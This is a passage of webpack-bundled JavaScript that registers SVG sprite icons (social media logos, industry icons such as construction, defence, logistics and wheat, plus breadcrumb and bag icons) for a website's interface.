  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-youtube\"><path fill=\"red\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M17.7 9.075c-.15-.525-.525-.9-1.05-1.05-.9-.225-4.725-.225-4.725-.225s-3.75 0-4.725.225c-.525.15-.9.525-1.05 1.05C6 10.05 6 12 6 12s0 1.95.225 2.925c.15.525.525.9 1.05 1.05.9.225 4.725.225 4.725.225s3.75 0 4.725-.225c.525-.15.9-.525 1.05-1.05C18 13.95 18 12 18 12s0-1.95-.3-2.925M10.8 13.8v-3.6l3.15 1.8z\" /></symbol>"
});
var social_youtube_result = browser_sprite_build_default().add(social_youtube_symbol);
/* harmony default export */ const social_youtube = ((/* unused pure expression or super */ null && (social_youtube_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-whatsapp.svg


var social_whatsapp_symbol = new (browser_symbol_default())({
  "id": "social-whatsapp",
  "use": "social-whatsapp-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"social-whatsapp\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M4.6 14.233c1 .6 2.2.934 3.4.934 3.667 0 6.667-3 6.667-6.667s-3-6.667-6.667-6.667-6.667 3-6.667 6.667c0 1.2.334 2.333.867 3.333l-.426 1.64a1 1 0 0 0 1.242 1.213z\" /><path stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M11 10.399a.8.8 0 0 1-.075.327 1.354 1.354 0 0 1-.697.66 1.5 1.5 0 0 1-.586.114q-.46 0-.98-.219a5.3 5.3 0 0 1-1.033-.594 9 9 0 0 1-.986-.84 8.5 8.5 0 0 1-.838-.981 5.4 5.4 0 0 1-.589-1.023A2.5 2.5 0 0 1 5 6.862q0-.308.108-.579a1.4 1.4 0 0 1 .346-.501q.29-.283.625-.282c.084 0 .168.018.243.054a.5.5 0 0 1 .201.168l.697.981q.08.112.12.21a.5.5 0 0 1 .043.183.4.4 0 0 1-.064.213 1 1 0 0 1-.168.213l-.228.237a.16.16 0 0 0-.048.12q0 .034.009.069.014.034.024.06.08.15.28.384.201.235.435.474c.162.159.318.306.478.441q.234.196.387.276l.054.024a.2.2 0 0 0 .075.012q.075 0 .124-.051l.228-.225a1 1 0 0 1 .216-.168.4.4 0 0 1 .214-.063.5.5 0 0 1 .183.039q.098.04.21.117l.995.705a.46.46 0 0 1 .165.192c.03.075.048.15.048.234Z\" /></symbol>"
});
var social_whatsapp_result = browser_sprite_build_default().add(social_whatsapp_symbol);
/* harmony default export */ const social_whatsapp = ((/* unused pure expression or super */ null && (social_whatsapp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-construction.svg


var icon_construction_symbol = new (browser_symbol_default())({
  "id": "icon-construction",
  "use": "icon-construction-usage",
  "viewBox": "0 0 127 114",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 127 114\" aria-hidden=\"true\" id=\"icon-construction\"><g clip-path=\"url(#icon-construction_a)\"><path fill=\"#262626\" d=\"M57.37 91.902v17.986H4.228V91.902zm3.656-3.328H.572v24.642h60.454zM123.105 91.902v17.986H69.964V91.902zm3.656-3.328H66.308v24.642h60.453zM90.237 62.447v17.985h-53.14V62.447zm3.656-3.329H33.44v24.643h60.453zM123.105 62.447v17.985h-20.273V62.447zm3.656-3.329H99.175v24.643h27.586zM24.502 62.447v17.985H4.229V62.447zm3.656-3.329H.572v24.643h27.586zM57.37 32.996v17.981H4.228V32.996zm3.656-3.329H.572V54.31h60.454zM123.105 32.996v17.981H69.964V32.996zm3.656-3.329H66.308V54.31h60.453zM90.237 3.545V21.53h-53.14V3.545zM93.893.216H33.44V24.86h60.453zM123.105 3.545V21.53h-20.273V3.545zm3.656-3.329H99.175V24.86h27.586zM24.502 3.545V21.53H4.229V3.545zM28.158.216H.572V24.86h27.586z\" /></g><defs><clipPath id=\"icon-construction_a\"><path fill=\"#fff\" d=\"M0 0H126.189V113H0z\" transform=\"translate(0.572266 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_construction_result = browser_sprite_build_default().add(icon_construction_symbol);
/* harmony default export */ const icon_construction = ((/* unused pure expression or super */ null && (icon_construction_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-defence.svg


var icon_defence_symbol = new (browser_symbol_default())({
  "id": "icon-defence",
  "use": "icon-defence-usage",
  "viewBox": "0 0 86 94",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 86 94\" aria-hidden=\"true\" id=\"icon-defence\"><g fill=\"#262626\" clip-path=\"url(#icon-defence_a)\"><path d=\"M43.335 93.216c-.322 0-.645-.066-.952-.197C24.978 85.543 13.77 75.196 7.111 60.454 1.6 48.244-.363 33.271 1.276 15.941l.194-2.05c.05-.546.327-1.021.793-1.373a2.32 2.32 0 0 1 1.632-.455l2.257.201c6.457.578 12.638-.035 18.38-1.82 5.551-1.726 10.893-4.61 15.874-8.569L41.87.71c.832-.662 2.09-.662 2.922 0l1.468 1.166c4.981 3.958 10.323 6.843 15.875 8.568 5.741 1.786 11.926 2.399 18.38 1.821l2.253-.2a2.33 2.33 0 0 1 1.635.454c.466.352.738.827.793 1.373l.194 2.05c1.64 17.33-.323 32.304-5.831 44.51-6.66 14.742-17.867 25.092-35.272 32.568-.307.13-.626.197-.948.197zm-39.27-78.73-.155 1.659c-1.604 16.946.295 31.55 5.645 43.397 6.371 14.105 17.106 24.032 33.776 31.234C60.005 83.578 70.74 73.65 77.107 59.542c5.35-11.85 7.254-26.45 5.645-43.397l-.16-1.659-1.821.162c-6.834.61-13.396-.042-19.499-1.94-5.878-1.828-11.519-4.867-16.76-9.033l-1.185-.94-1.185.94c-5.24 4.166-10.882 7.205-16.76 9.033-6.103 1.898-12.66 2.55-19.494 1.94l-1.826-.162zM43.332 87.17l-.583-.26c-14.09-6.301-24.137-15.922-29.86-28.59C8.06 47.63 6.175 34.472 7.286 19.22l.086-1.166 1.29.049c6.231.236 12.257-.532 17.905-2.286 5.556-1.725 10.921-4.465 15.94-8.138l.828-.606.828.606c5.023 3.673 10.384 6.413 15.94 8.138 5.645 1.758 11.674 2.525 17.905 2.286l1.29-.05.086 1.166c1.11 15.253-.777 28.41-5.606 39.101-5.723 12.668-15.77 22.289-29.86 28.59l-.583.26zM9.843 20.53c-.91 14.396.936 26.8 5.489 36.885 5.392 11.939 14.81 21.046 28 27.085C56.52 78.46 65.937 69.354 71.33 57.415c4.553-10.082 6.399-22.49 5.49-36.886-6.115.106-12.013-.718-17.576-2.447-5.54-1.722-10.89-4.395-15.913-7.945-5.023 3.55-10.373 6.223-15.913 7.945-5.567 1.729-11.468 2.56-17.58 2.447z\" /><path d=\"M43.588 46.72c-5.991 0-10.863-4.416-10.863-9.847s4.872-9.846 10.862-9.846 10.863 4.416 10.863 9.846-4.872 9.847-10.863 9.847m0-17.302c-4.534 0-8.221 3.342-8.221 7.452s3.687 7.452 8.22 7.452 8.221-3.342 8.221-7.452-3.687-7.452-8.22-7.452\" /><path d=\"m60.957 35.401-.043.007C60.1 27.39 52.64 21.09 43.584 21.09c-9.056 0-16.516 6.3-17.331 14.316l-.035-.007c-.082.345-1.993 8.526-1.993 17.612 0 9.674 8.683 17.548 19.359 17.548 10.675 0 19.358-7.87 19.358-17.548 0-9.044-1.903-17.267-1.985-17.612zm-17.37-11.917c8.143 0 14.767 6.004 14.767 13.386S51.73 50.256 43.587 50.256 28.82 44.25 28.82 36.87s6.624-13.386 14.767-13.386m0 44.683c-9.219 0-16.717-6.797-16.717-15.154 0-3.595.319-7.085.696-9.97 2.657 5.642 8.838 9.608 16.021 9.608s13.365-3.966 16.022-9.608c.377 2.888.695 6.385.695 9.97 0 8.357-7.498 15.154-16.717 15.154\" /></g><defs><clipPath id=\"icon-defence_a\"><path fill=\"#fff\" d=\"M0 0H85.233V93H0z\" transform=\"translate(0.716797 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_defence_result = browser_sprite_build_default().add(icon_defence_symbol);
/* harmony default export */ const icon_defence = ((/* unused pure expression or super */ null && (icon_defence_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-gov.svg


var icon_gov_symbol = new (browser_symbol_default())({
  "id": "icon-gov",
  "use": "icon-gov-usage",
  "viewBox": "0 0 155 104",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 155 104\" aria-hidden=\"true\" id=\"icon-gov\"><g fill=\"#262626\" clip-path=\"url(#icon-gov_a)\"><path d=\"M39.202 86.776h-13.69V75.543h13.69zm-9.986-3.344h6.281v-4.55h-6.281zM39.202 69.987h-13.69v-11.23h13.69zm-9.99-3.344h6.285v-4.545h-6.285zM39.202 53.202h-13.69V41.969h13.69zm-9.99-3.344h6.28v-4.545h-6.28zM144.086 86.776h-13.69V75.543h13.69zm-9.986-3.344h6.282v-4.55H134.1zM144.086 69.987h-13.69v-11.23h13.69zm-9.986-3.344h6.286v-4.545H134.1zM144.086 53.202h-13.69V41.969h13.69zm-9.986-3.344h6.286v-4.545H134.1zM106.064 35.877H63.53v-11.23h42.534zm-38.83-3.344h35.129v-4.546H67.234zM106.064 53.202H63.53v-11.23h42.534zm-38.83-3.344h35.129v-4.546H67.234zM106.064 69.987H63.53v-11.23h42.534zm-38.83-3.34h35.129v-4.546H67.234z\" /><path d=\"M122.882 28.254V4.002H46.716v24.252H15.053v74.18H154.54v-74.18zM18.757 99.09V31.593h27.959V99.09zm83.797 0H86.651V81.71h15.903zm-19.607 0H67.043V81.71h15.904zm36.231 0h-12.923V78.366H63.339V99.09H50.416V7.342h68.762zm31.663 0h-27.959V31.593h27.959z\" /><path d=\"m29.884 4.464-2.395.665c-.065.02-6.723 1.833-11.187.067-4.126-1.629-9.53-.975-12.472-.419V1.966c0-.92-.828-1.668-1.852-1.668S.125 1.046.125 1.97v99.493c0 .924.829 1.671 1.853 1.671s1.852-.747 1.852-1.671V21.327c2.208-.474 7.435-1.347 10.988.055 1.991.787 4.217 1.045 6.29 1.045 3.904 0 7.27-.924 7.479-.982l1.301-.364V4.464zm-3.7 14.087c-2.174.435-6.616 1.061-9.882-.23-4.126-1.634-9.53-.976-12.472-.42V8.203c2.208-.474 7.44-1.347 10.984.055 3.843 1.519 8.567 1.073 11.37.583z\" /></g><defs><clipPath id=\"icon-gov_a\"><path fill=\"#fff\" d=\"M0 0H154.415V102.837H0z\" transform=\"translate(0.125488 0.297852)\" /></clipPath></defs></symbol>"
});
var icon_gov_result = browser_sprite_build_default().add(icon_gov_symbol);
/* harmony default export */ const icon_gov = ((/* unused pure expression or super */ null && (icon_gov_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-logistics.svg


var icon_logistics_symbol = new (browser_symbol_default())({
  "id": "icon-logistics",
  "use": "icon-logistics-usage",
  "viewBox": "0 0 158 84",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 158 84\" aria-hidden=\"true\" id=\"icon-logistics\"><g fill=\"#262626\" clip-path=\"url(#icon-logistics_a)\"><path d=\"M31.279 44.033c2.048 0 3.713-1.497 3.713-3.338v-16.31c0-.77-.694-1.39-1.546-1.39s-1.546.624-1.546 1.39v16.31c0 .308-.278.558-.617.558H13.358c-.856 0-1.546.624-1.546 1.39 0 .767.694 1.39 1.546 1.39h17.925zM36.314 62.497c-4.425 0-8.025 3.237-8.025 7.216s3.6 7.213 8.025 7.213c4.424 0 8.025-3.235 8.025-7.213s-3.6-7.216-8.025-7.216m0 11.646c-2.72 0-4.93-1.988-4.93-4.433 0-2.446 2.21-4.433 4.93-4.433s4.93 1.987 4.93 4.433-2.21 4.433-4.93 4.433M120.401 62.497c-4.424 0-8.025 3.237-8.025 7.216s3.601 7.213 8.025 7.213 8.025-3.235 8.025-7.213-3.601-7.216-8.025-7.216m0 11.646c-2.719 0-4.93-1.988-4.93-4.433 0-2.446 2.211-4.433 4.93-4.433 2.72 0 4.93 1.987 4.93 4.433s-2.21 4.433-4.93 4.433\" /><path d=\"M153.166 58.91a4.3 4.3 0 0 0-.773.072V5.822c0-3.092-2.796-5.606-6.234-5.606H64.365c-3.438 0-6.233 2.514-6.233 5.606V18.11h-30.15c-2.392 0-4.67 1.03-6.108 2.76L7.22 38.601c-.968 1.175-1.502 2.623-1.502 4.072l-.076 16.32a4.4 4.4 0 0 0-.81-.079C2.7 58.914.959 60.476.959 62.4v4.082c0 1.92 1.738 3.485 3.876 3.485 1.246 0 2.344-.542 3.055-1.367 1.326 1.146 3.12 1.854 5.1 1.854h8.347c.43 7.103 6.97 12.767 14.977 12.767s14.548-5.664 14.978-12.767h7.274c.906 2.088 3.164 3.572 5.804 3.572h41.816c2.008 5.336 7.617 9.195 14.219 9.195s12.215-3.859 14.219-9.195h11.536c2.893 0 5.324-1.782 6.024-4.189.315.075.64.127.983.127 2.134 0 3.875-1.562 3.875-3.485v-4.082c0-1.92-1.737-3.485-3.875-3.485M42.648 57.486V20.894h15.484v46.773h-6.993c-.769-4.521-4.03-8.305-8.49-10.178zm-37.034 8.99c0 .386-.35.701-.78.701s-.78-.315-.78-.701v-4.083c0-.386.35-.701.78-.701s.78.315.78.701zm3.102-2.647.102-21.152c0-.864.317-1.721.892-2.42l14.649-17.725c.852-1.026 2.206-1.64 3.622-1.64h11.572v35.64a16.6 16.6 0 0 0-3.24-.325c-7.505 0-13.724 4.981-14.826 11.457h-8.494c-2.355 0-4.273-1.724-4.273-3.835zm27.597 16.605c-6.573 0-11.922-4.81-11.922-10.72s5.349-10.72 11.922-10.72 11.923 4.809 11.923 10.72c0 5.91-5.35 10.72-11.923 10.72m84.088 0c-6.574 0-11.923-4.81-11.923-10.72s5.349-10.72 11.923-10.72 11.922 4.809 11.922 10.72c0 5.91-5.349 10.72-11.922 10.72m25.758-9.194H135.32c.066-.503.105-1.01.105-1.526 0-7.447-6.739-13.504-15.017-13.504s-15.018 6.057-15.018 13.504c0 .516.04 1.026.105 1.526H64.373c-1.73 0-3.14-1.267-3.14-2.822V5.822c0-1.556 1.41-2.822 3.14-2.822h81.793c1.73 0 3.139 1.266 3.139 2.822V62.33c0 .022-.007.042-.007.061v4.083c0 .022.007.042.007.061v1.878c0 1.555-1.409 2.822-3.139 2.822zm7.783-4.764c0 .386-.35.701-.78.701s-.755-.299-.773-.669v-4.144c.018-.37.354-.669.773-.669s.78.315.78.702v4.082z\" /></g><defs><clipPath id=\"icon-logistics_a\"><path fill=\"#fff\" d=\"M0 0H156.075V83H0z\" transform=\"translate(0.962402 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_logistics_result = browser_sprite_build_default().add(icon_logistics_symbol);
/* harmony default export */ const icon_logistics = ((/* unused pure expression or super */ null && (icon_logistics_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-recycle.svg


var icon_recycle_symbol = new (browser_symbol_default())({
  "id": "icon-recycle",
  "use": "icon-recycle-usage",
  "viewBox": "0 0 118 105",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 118 105\" aria-hidden=\"true\" id=\"icon-recycle\"><g fill=\"#262626\" clip-path=\"url(#icon-recycle_a)\"><path d=\"M51.003 3.52c.577 0 1.193.011 1.83.031 2.605.091 5.54.162 8.224.218q-1.196 1.36-2.233 2.98L37.703 39.856 22.72 32.017l12.95-20.33C39.665 5.42 43.248 3.51 51.004 3.51m0-2.795c-8.586 0-13.349 2.265-18.01 9.577L18.49 33.05l20.343 10.642L61.507 8.159c2.245-3.523 5.068-5.926 8.231-7.047 0 0-9.6-.11-16.782-.364a55 55 0 0 0-1.953-.036zM73.632 6.021c.856 0 1.756.238 2.639.685 1.315.689 2.578 1.81 3.652 3.243L88.13 22.83l1.547 2.431 1.48-.776-5.137 10.71-12.807-1.327 1.481-.772-1.546-2.43-9.434-14.808 3.102-4.873c1.5-2.269 3.898-4.969 6.812-4.969m.005-2.799c-3.282 0-6.585 1.972-9.464 6.335l-4.02 6.314 10.325 16.209-6.934 3.622 24.41 2.526 9.797-20.42-6.93 3.63-8.262-12.97c-1.46-1.968-3.111-3.334-4.732-4.185-1.368-.697-2.78-1.06-4.19-1.06\" /><path d=\"M73.632 6.021c.856 0 1.756.238 2.639.685 1.315.689 2.578 1.81 3.652 3.243L88.13 22.83l1.547 2.431 1.48-.776-5.137 10.71-12.807-1.327 1.481-.772-1.546-2.43-9.434-14.808 3.102-4.873c1.5-2.269 3.898-4.969 6.812-4.969m.005-2.799c-3.282 0-6.585 1.972-9.464 6.335l-4.02 6.314 10.325 16.209-6.934 3.622 24.41 2.526 9.797-20.42-6.93 3.63-8.262-12.97c-1.46-1.968-3.111-3.334-4.732-4.185-1.368-.697-2.78-1.06-4.19-1.06M25.451 43.407 30.59 54.12l-1.486-.776-1.547 2.427-9.433 14.802h-6.209c-5.807-.083-8.778-1.868-8.822-5.273 0-1.378.442-2.926 1.272-4.49l8.21-12.878 1.547-2.431-1.486-.776 12.81-1.322m1.932-3.017L2.962 42.908l6.934 3.626-8.262 12.962C.481 61.626 0 63.602 0 65.3c.061 4.731 3.84 7.962 11.867 8.076h8.044l10.325-16.204 6.93 3.627-9.792-20.417zM7.9 78.71c1.262.174 2.59.26 3.967.26l42.203.02v15.674H28.165c-8.45 0-12.12-2.106-16.363-9.398A468 468 0 0 0 7.9 78.709m-6.882-5.488s4.688 7.594 8.044 13.35c4.592 7.89 9.097 10.895 19.098 10.895h29V76.184l-45.297-.024c-4.492 0-8.202-1.018-10.85-2.942zM98.27 38.735l12.955 20.33c4.225 6.627 4.042 10.563-.804 17.538a498 498 0 0 0-4.317 6.339 23 23 0 0 0-1.735-3.243L83.288 46.57zm1.132-3.832L79.058 45.545 101.687 81.1c2.246 3.523 3.128 6.944 2.613 9.985 0 0 4.911-7.48 8.738-12.986 5.243-7.55 5.864-12.586.865-20.437zM71.255 77.427v1.552h21.96l3.106 4.87c2.823 4.6 2.6 7.819-.629 9.557-1.31.688-3.014 1.116-4.924 1.243H71.255V96.2l-7.673-9.391 7.673-9.391m3.098-8.492-14.62 17.89 14.62 17.899v-7.252h16.52c2.613-.159 4.74-.772 6.366-1.62 4.487-2.415 5.689-6.995 1.787-13.35l-4.024-6.31H74.348V68.93z\" /></g><defs><clipPath id=\"icon-recycle_a\"><path fill=\"#fff\" d=\"M0 0H117.333V104H0z\" transform=\"translate(0 0.716309)\" /></clipPath></defs></symbol>"
});
var icon_recycle_result = browser_sprite_build_default().add(icon_recycle_symbol);
/* harmony default export */ const icon_recycle = ((/* unused pure expression or super */ null && (icon_recycle_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-wheat.svg


var icon_wheat_symbol = new (browser_symbol_default())({
  "id": "icon-wheat",
  "use": "icon-wheat-usage",
  "viewBox": "0 0 110 114",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 110 114\" aria-hidden=\"true\" id=\"icon-wheat\"><g fill=\"#262626\" clip-path=\"url(#icon-wheat_a)\"><path d=\"M94.833 73.365c-1.822 0-3.245-.362-3.768-1.015a1.47 1.47 0 0 1 .023-1.904l.167-.307c.718-1.318 2.633-4.827 6.146-8.373 3.444-3.352 9.011-5.985 10.142-5.985h.004l.177.009.792.084.459.632c.454.652.209 1.288.093 1.592-.028.075-.079.198-.084.248l-.051.809c-.31 4.961-.537 8.55-5.001 11.586-2.828 1.824-6.401 2.62-9.099 2.62zm10.74-13.536c-1.692.876-3.949 2.245-5.73 3.975-2.46 2.481-4.074 4.975-4.987 6.546 1.766-.009 4.603-.413 7.12-2.035 3.004-2.042 3.319-4.275 3.592-8.482zM83.148 70.834c-.06 0-.116 0-.176-.009-.77-.067-1.702-.493-2.768-3.104-.496-1.213-1.15-3.251-1.47-6.081-.273-2.334.27-3.88.798-5.374.58-1.635 1.122-3.18.658-6.112-.208-.787-.023-1.39.547-1.798l.83-.598 1.117.501c.047.03 4.974 3.298 5.961 9.893.936 6.217-2.081 10.142-4.01 11.953-.329.455-.876.729-1.483.729zm.426-16.995c-.176 1.327-.542 2.372-.89 3.345-.482 1.36-.857 2.434-.658 4.14.273 2.434.844 4.291 1.33 5.458 1.303-1.689 2.573-4.397 1.998-8.225a12.1 12.1 0 0 0-1.78-4.718M90.629 56.126l-.76-.206c-.881-.244-1.099-.775-1.757-2.354-.14-.329-.26-.628-.33-.771-.963-1.849-1.603-3.075-1.672-4.97-.07-1.626.19-3.024.482-4.292.278-1.259.709-2.152 1.089-2.943.505-1.05.904-1.879.9-3.509 0-.91.38-2.519 1.807-2.784.714-.135 1.65.143 2.086 1.07 3.393 7.042 5.126 16.61-1.187 20.372l-.649.387zm.514-15.271c-.139.333-.287.64-.43.935-.344.716-.668 1.39-.877 2.342-.287 1.259-.468 2.341-.417 3.58.046 1.22.385 1.924 1.358 3.79.042.08.097.202.162.35 1.817-2.498 1.563-6.718.204-11.001zm-1.715-4.292s0 .008.005.013c0 0 0-.009-.005-.013M79.509 102.068c-5.117 0-11.787-1.537-12.214-3.959-.12-.682.25-1.327.885-1.647.07-.063.158-.147.26-.24 1.47-1.381 5.377-5.054 12.103-5.795 3.43-.362 6.753-.796 9.182-1.112q4.52-.59 5.131-.29l.76.37.14.826c.106.834-.515 1.339-.752 1.533-3.073 5.117-6.011 9.101-12.923 10.158-.774.101-1.645.152-2.568.152zm-8-4.384c1.918.808 5.692 1.836 10.053 1.255 4.7-.72 6.972-3.033 9.363-6.735-.24.03-.486.064-.727.093-2.448.316-5.794.754-9.261 1.12-4.738.522-7.843 2.86-9.428 4.267M55.67 95.127l-.714-.383c-.815-.45-.922-1.162-1.182-2.872-.06-.405-.11-.775-.162-.956v-.013c-.635-2.279-1.094-3.925-.324-6.212.663-1.993 1.752-3.622 2.73-4.95.816-1.128 1.553-1.966 2.202-2.707 1.172-1.335 2.1-2.393 3.096-4.73.014-.038 1.237-2.712 3.226-2.519.858.085 1.506.67 1.645 1.491 2.29 11.957-1.358 20.79-9.766 23.599zm1.15-4.965c.074.257.13.615.213 1.154 6.206-3.222 6.767-10.854 6.373-15.883-.848 1.491-1.705 2.468-2.595 3.483-.635.725-1.289 1.47-2.03 2.494-.895 1.213-1.79 2.544-2.323 4.157-.477 1.419-.278 2.29.362 4.599zm6.1-18.393s0 .017.004.025q.001-.012-.004-.025M91.5 87.723c-4.723 0-8.885-1.959-9.4-3.496-.255-.762.125-1.546.876-1.9l.102-.058c3.463-1.942 6.457-4.212 8.362-5.779 3.676-3.015 11.894-2.902 11.963-2.902l.914.017.533.737c.51.767.106 1.508-.093 1.862-.042.08-.097.164-.13.248-1.604 4.667-3.119 9.077-9.233 10.795a15.7 15.7 0 0 1-3.898.476zm-7.184-2.65-.042.013zm2.285-1.288c1.752.69 4.719 1.381 7.856.573 3.876-1.087 5.109-3.42 6.61-7.657-2.4.198-5.835.733-7.407 2.026a64.4 64.4 0 0 1-7.06 5.058M99.719 56.948c-.677 0-1.308-.084-1.683-.337l-.626-.421-.055-.724c.013-5.265 2.044-8.588 6.294-13.663.246-.3 1.595-1.84 3.129-1.293.598.215 1.256.825 1.131 1.836-.139.724.148 1.643.459 2.616.732 2.316 1.733 5.483-1.233 9.034l-.07.08-.055.054c-1.229 1.285-1.929 1.925-4.385 2.477-.023.004-1.553.345-2.906.345zm5.284-11.742c-2.814 3.554-3.964 5.88-4.256 8.646.376-.042.765-.1 1.085-.168 1.548-.35 1.701-.505 2.684-1.529 1.942-2.337 1.326-4.292.672-6.364-.06-.194-.125-.391-.181-.585zM70.822 84.147a3 3 0 0 1-.616-.055c-1.145-.223-1.673-1.031-1.646-1.785 0-.038-.014-.135-.027-.261-.158-1.571-.626-6.348.806-12.025 1.553-5.538 4.941-10.411 4.974-10.453l.626-.826 1.121.177c.751.143 1.224.645 1.4 1.495l.01.042c.342 1.234.709 2.393 1.07 3.513 1.344 4.199 2.503 7.825 1.182 12.382-1.766 5.88-6.55 7.788-8.895 7.788zm4.39-19.79c-.922 1.722-1.984 4-2.651 6.376-1.118 4.426-.96 8.301-.802 10.239 1.386-.476 3.736-1.984 4.76-5.391 1.085-3.74.093-6.84-1.163-10.766-.047-.151-.098-.303-.144-.459M61.844 113.216q-.966 0-1.946-.088c-7.083-.758-11.176-4.852-10.958-6.743.088-.779.732-1.364 1.548-1.474.135-.046.33-.126.575-.223 1.896-.746 6.336-2.485 12.153-2.961 6.23-.455 13.382 2.257 14.059 2.805l.672.543-.116.847c-.139.825-.876 1.141-1.121 1.242a.7.7 0 0 0-.186.097c-4.297 3.917-9.335 5.951-14.68 5.951zm-8.858-5.997c1.164 1.045 3.579 2.523 7.273 2.919 4.547.408 8.942-.969 12.77-4.018-2.36-.733-6.132-1.63-9.534-1.39-4.733.383-8.52 1.722-10.513 2.485zM40.318 102.316c-.663 0-1.251-.117-1.72-.332-.871-.396-1.32-1.171-1.19-1.942l-.033-.223c-.209-1.537-.76-5.627 2.183-10.525 2.484-3.892 6.49-7.775 7.806-9.051.162-.156.273-.265.324-.32l.264-.329.348-.092a1.87 1.87 0 0 1 1.72.156c.537.358.769.905.686 1.625l-.01.084c-.018 1.218.033 2.422.084 3.585.171 4.068.334 7.91-2.225 11.89-2.624 4-5.92 5.466-8.246 5.466zm7.143-17.68c-1.613 1.684-3.602 3.934-5.006 6.136-2.304 3.837-1.989 7.097-1.808 8.495 1.03-.156 3.101-.956 5.067-3.946 2.062-3.214 1.928-6.474 1.766-10.247-.005-.148-.014-.29-.02-.438M98.37 43.736q-.27-.001-.52-.034c-1.181-.152-1.751-.855-1.84-1.537a5 5 0 0 0-.06-.22c-.297-1.132-1.21-4.582-.806-8.17.505-3.757 2.67-6.676 2.688-6.7l.255-.32 1.057-.447.727.248q.705.267.992.994l.019.042c.278.67.57 1.327.853 1.971 1.446 3.29 2.809 6.394 2.174 9.426-.765 3.386-3.537 4.747-5.544 4.747zm.922-2.018c0 .021.01.042.01.06zm-.209-10.07c-.278.737-.519 1.575-.64 2.46-.287 2.535.228 5.087.562 6.456.575-.227 1.344-.787 1.655-2.16.398-1.913-.455-4.174-1.581-6.756z\" /><path d=\"M5.035 111.932c5.428.198 8.195.105 13.451-.514 5.233-.695 10.402-1.562 15.361-2.86 2.485-.636 4.965-1.272 7.366-2.055 2.396-.783 4.76-1.621 7.092-2.502 9.214-3.677 17.67-8.423 24.775-14.26 7.129-5.821 12.89-12.703 16.988-20.288 4.051-7.62 6.568-15.828 7.671-24.272a95 95 0 0 1-1.604 6.04 69 69 0 0 1-2.011 5.946c-1.493 3.921-3.398 7.69-5.604 11.317-1.108 1.811-2.332 3.559-3.579 5.307a113 113 0 0 1-4.125 5 117 117 0 0 1-4.617 4.687 127 127 0 0 1-5.108 4.33C56.857 98.9 38.014 105.988 17.596 108.663c-5.103.674-10.336 1.044-15.602 1.213-2.637 0-.792 1.882 3.04 2.059zM92.372.254c-.469-.884 5.362 14.564 4.89 21.657-.12 1.785 1.738 2.607 1.974 2.3.278-.359-.435-11.865-6.87-23.957zM108.067 35.051c.213-11.068-5.141-19.967-6.198-23.223-.292-.901 5.637 17.42 4.255 23.29-.574 2.448 1.442 2.237 1.859 1.045 0 0 .079-.834.084-1.112M88.673 11.647c-.167-.965 5.497 15.613 4.528 19.728-.343 1.47-1.53 1.347-1.51 1.099.314-4.102-1.331-11.064-3.018-20.827\" /></g><defs><clipPath id=\"icon-wheat_a\"><path fill=\"#fff\" d=\"M0 0H108.478V113H0z\" transform=\"translate(0.76123 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_wheat_result = browser_sprite_build_default().add(icon_wheat_symbol);
/* harmony default export */ const icon_wheat = ((/* unused pure expression or super */ null && (icon_wheat_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/breadcrumb-home.svg


var breadcrumb_home_symbol = new (browser_symbol_default())({
  "id": "breadcrumb-home",
  "use": "breadcrumb-home-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"breadcrumb-home\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m7.517 2.367-4.492 3.5c-.75.583-1.358 1.825-1.358 2.766v6.175a3.52 3.52 0 0 0 3.508 3.517h9.65a3.52 3.52 0 0 0 3.508-3.508V8.75c0-1.008-.675-2.3-1.5-2.875l-5.15-3.608c-1.166-.817-3.041-.775-4.166.1M10 14.992v-2.5\" /></symbol>"
});
var breadcrumb_home_result = browser_sprite_build_default().add(breadcrumb_home_symbol);
/* harmony default export */ const breadcrumb_home = ((/* unused pure expression or super */ null && (breadcrumb_home_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bag.svg


var bag_symbol = new (browser_symbol_default())({
  "id": "bag",
  "use": "bag-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"bag\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M7.342 1.667 4.325 4.692M12.658 1.667l3.017 3.025\" /><path stroke=\"currentColor\" stroke-width=\"1.5\" d=\"M1.667 6.542c0-1.542.825-1.667 1.85-1.667h12.966c1.025 0 1.85.125 1.85 1.667 0 1.791-.825 1.666-1.85 1.666H3.517c-1.025 0-1.85.125-1.85-1.666Z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-width=\"1.5\" d=\"M8.133 11.667v2.958M11.967 11.667v2.958M2.917 8.333l1.175 7.2c.266 1.617.908 2.8 3.291 2.8h5.025c2.592 0 2.975-1.133 3.275-2.7l1.4-7.3\" /></symbol>"
});
